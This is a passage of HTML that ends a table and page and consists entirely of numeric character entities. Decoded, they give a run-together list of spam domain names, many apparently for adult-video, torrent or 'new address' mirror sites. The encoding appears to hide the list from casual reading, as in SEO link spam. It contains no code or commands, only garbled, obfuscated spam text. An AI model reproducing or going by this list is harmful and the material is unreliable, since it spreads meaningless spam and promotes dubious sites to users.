111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#121;&#119;&#50;&#57;&#51;&#44;&#32;&#99;&#110;&#110;&#112;&#105;&#99;&#44;&#116;&#119;&#105;&#116;&#116;&#101;&#114;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#120;&#101;&#44;&#99;&#111;&#109;&#32;&#97;&#118;&#116;&#97;&#111;&#98;&#97;&#111;&#26032;&#22320;&#22336;&#115;&#109;&#109;&#49;&#56;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#102;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#49;&#57;&#102;&#102;&#102;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#109;&#109;&#109;&#52;&#56;&#56;&#97;&#97;&#119;&#119;&#119;&#44;&#99;&#104;&#105;&#110;&#97;&#108;&#111;&#121;&#97;&#108;&#116;&#121;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#113;&#105;&#113;&#105;&#115;&#101;&#99;&#44;&#99;&#111;&#109;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#109;&#101;&#115;&#101;&#57;&#53;&#115;&#101;&#103;&#111;&#117;&#108;&#98;&#101;&#114;&#51;&#52;&#103;&#97;&#111;&#119;&#119;&#44;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#104;&#115;&#32;&#109;&#101;&#100;&#105;&#97;&#119;&#119;&#119;&#119;&#44;&#52;&#51;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#53;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#54;&#49;&#49;&#97;&#97;&#119;&#119;&#119;&#44;&#49;&#55;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#48;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#22495;&#21517;&#26597;&#35810;&#53;&#71;&#49;&#89;&#54;&#44;&#88;&#89;&#90;&#119;&#119;&#119;&#44;&#120;&#107;&#53;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#55;&#55;&#113;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#48;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#54;&#53;&#53;&#55;&#55;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#119;&#111;&#97;&#105;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#105;&#99;&#107;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#119;&#119;&#119;&#55;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#52;&#51;&#56;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#54;&#53;&#44;&#99;&#111;&#109;&#104;&#116;&#116;&#112;&#115;&#32;&#109;&#109;&#109;&#111;&#102;&#102;&#105;&#99;&#101;&#44;&#97;&#99;&#119;&#119;&#119;&#98;&#111;&#98;&#111;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#57;&#57;&#109;&#121;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#54;&#48;&#55;&#48;&#108;&#85;&#44;&#67;&#79;&#109;&#53;&#53;&#53;&#53;&#115;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#55;&#54;&#55;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#120;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#57;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#48;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#111;&#108;&#108;&#101;&#103;&#101;&#32;&#114;&#117;&#108;&#101;&#115;&#118;&#97;&#103;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#109;&#111;&#111;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#87;&#82;&#78;&#77;&#68;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#48;&#55;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#53;&#57;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#112;&#97;&#44;&#99;&#111;&#109;&#57;&#55;&#120;&#111;&#119;&#119;&#119;&#44;&#52;&#56;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#107;&#120;&#122;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#53;&#120;&#56;&#120;&#44;&#99;&#111;&#109;&#81;&#73;&#76;&#73;&#85;&#88;&#83;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#53;&#55;&#118;&#118;&#112;&#105;&#53;&#57;&#44;&#99;&#111;&#109;&#97;&#118;&#108;&#97;&#110;&#103;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#53;&#50;&#98;&#111;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#53;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#56;&#48;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#50;&#54;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#105;&#103;&#111;&#108;&#100;&#104;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#57;&#57;&#115;&#115;&#52;&#52;&#52;&#104;&#104;&#104;&#104;&#117;&#117;&#117;&#49;&#54;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#110;&#57;&#103;&#103;&#106;&#106;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#107;&#107;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#106;&#53;&#53;&#53;&#53;&#121;&#101;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#110;&#110;&#44;&#99;&#111;&#109;&#104;&#103;&#49;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#101;&#101;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#49;&#49;&#49;&#48;&#53;&#49;&#119;&#119;&#119;&#44;&#53;&#51;&#51;&#120;&#112;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#98;&#111;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#120;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#100;&#111;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#44;&#32;&#99;&#97;&#110;&#87;&#87;&#87;&#44;&#74;&#74;&#65;&#74;&#74;&#44;&#67;&#79;&#77;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;</table>
</html>